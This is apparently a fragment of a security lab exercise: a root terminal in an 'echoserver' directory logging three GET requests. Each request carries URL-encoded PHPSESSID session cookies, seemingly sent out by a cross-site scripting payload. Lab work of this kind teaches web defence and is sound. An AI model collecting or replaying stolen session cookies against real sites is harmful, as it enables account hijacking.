 root@ubuntu:/home/seed/Asg/Lab9/echoserver# GET /?c=loghead%3Dblock%3B%20PHPSESSI
D%3Dnherg37kuubc866ee251eurv17 HTTP/1.1
GET /?c=loghead%3Dblock%3B%20PHPSESSID%3Dbu7md0tu205qql9lk1l7tm2254 HTTP/1.1
GET /?c=loghead%3Dblock%3B%20PHPSESSID%3Dh99s4d4rqbr46kjg8f9pnb62t4 HTTP/1.1